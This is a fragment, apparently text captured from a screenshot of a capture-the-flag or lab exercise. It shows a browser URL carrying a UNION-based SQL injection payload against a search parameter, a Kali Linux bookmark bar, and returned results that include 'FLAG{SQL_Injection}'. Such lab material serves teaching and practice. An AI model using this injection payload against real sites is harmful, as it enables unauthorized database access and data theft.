 wasdat.fi/search?product=' UNION SELECT flag from product_flag--
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GH
Products
Results: [(1,), (2,), (3,), (4,), (5,), (6,), (7,), (8,), ('FLAG{SQL_Injection}',)]